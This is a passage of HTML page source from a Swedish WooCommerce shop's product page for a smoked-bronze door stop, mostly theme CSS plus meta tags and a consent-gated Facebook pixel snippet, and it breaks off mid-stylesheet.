            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Product Rich Pins-->
<meta property="og:url" content="https://frontapply.se/butik/dorrhandtag/dorrstopp/buster-punch-dorrstopp-door-stop-golvmonterad-sotad-brons/"></script>
<meta property="og:title" content="Dörrstopp Door Stop / Cross / Golvmonterad / Smoked Bronze"/>
<meta property="og:site_name" content="frontapply.se"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:type" content="product"/>
<!--/WooCommerce Pinterest Product Rich Pins-->
<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"/>
<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: ;
            padding: 0px;
            border-bottom: 1px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
